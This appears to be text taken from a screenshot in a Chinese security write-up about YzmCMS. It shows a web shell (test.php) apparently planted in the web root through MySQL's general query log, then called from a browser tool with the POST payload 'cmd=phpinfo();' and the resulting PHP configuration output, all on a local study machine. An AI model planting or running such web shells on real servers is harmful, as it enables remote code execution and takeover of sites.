 Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
E:\study\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 454 Quit 180119 13:29:01 455
Connect root@localhost on yzmcms 455 Query SET names utf8, sql_mode='' 455 Query select '
Notice: Use of undefined constant cmd - assumed 'cmd' in E:\study\WWW\YzmCMS\test.php on line 7
PHP Version 5.4.45
php
System Windows NT 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
'零组资料文库'